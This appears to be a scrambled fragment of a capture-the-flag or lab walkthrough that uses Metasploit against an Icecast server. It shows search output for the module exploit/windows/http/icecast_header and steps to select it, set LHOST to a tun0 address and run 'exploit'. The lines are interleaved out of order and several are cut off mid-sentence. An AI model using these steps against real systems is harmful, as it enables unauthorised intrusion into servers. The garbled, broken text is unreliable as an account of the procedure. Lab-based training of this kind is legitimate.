 msf6 > search icecast
Let's go ahead and select this module for use. Type either the command `use icecast` or `use 0` to selec
Matching Modules
================
Following selecting our module, we now have to check what options we have to set. Run the command `
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
First let's check that the LHOST option is set to our tun0 IP (which can be found on the access page). With
ready to go, let's run our exploit using the command `exploit`
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header